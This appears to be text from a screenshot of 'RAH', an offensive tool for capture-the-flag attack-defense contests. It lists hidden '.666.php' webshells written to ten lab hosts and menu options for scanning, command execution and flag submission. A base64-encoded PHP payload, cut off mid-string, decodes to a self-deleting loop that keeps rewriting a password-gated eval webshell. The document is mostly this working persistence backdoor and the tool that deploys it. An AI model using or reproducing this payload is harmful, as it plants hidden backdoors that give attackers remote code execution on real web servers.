 RAH By Rml@dr0n1 V3.0.1
-------------------自定义不死马写入中-------------------
http://192.168.100.50:10009/.666.php
http://192.168.100.50:10011/.666.php
http://192.168.100.50:10023/.666.php
http://192.168.100.50:10027/.666.php
http://192.168.100.50:10033/.666.php
http://192.168.100.50:10001/.666.php
http://192.168.100.50:10003/.666.php
http://192.168.100.50:10037/.666.php
http://192.168.100.50:10017/.666.php
http://192.168.100.50:10021/.666.php
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
目标IP文件 web1.txt
shell路径 /include/shell.php
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
可写路径 e.g. /var/www/html/xxx/ 或为空
自定义马名字 .666.php
PD9waHAKICAgIGlnbm9yZV91c2VyX2Fib
3J0KHRydWUpOwogICAgc2V0X3RpbWV
fbGltaXQoMCk7CiAgICB1bmxpbmsoX19
GSUxFX18pOwogICAgJGZpbGUgPSAnLjY
2Ni5waHAnOwogICAgJGNvZGUgPSAnP
D9waHAgaWYobWQ1KCRfR0VUWyJwYX
NzIl0pPT0iZTEwYWRjMzk0OWJhNTlhYmJ
lNTZlMDU3ZjIwZjg4M2UiKXtAZXZhbCgk
X1BPU1RbImFhIl0pO30gPz4nOwogICAg
d2hpbGUgKDEpewogICAgICAgIGZpbGVf
写马 定时写马 代码执行 TP框架 随机文件名 自定义不死马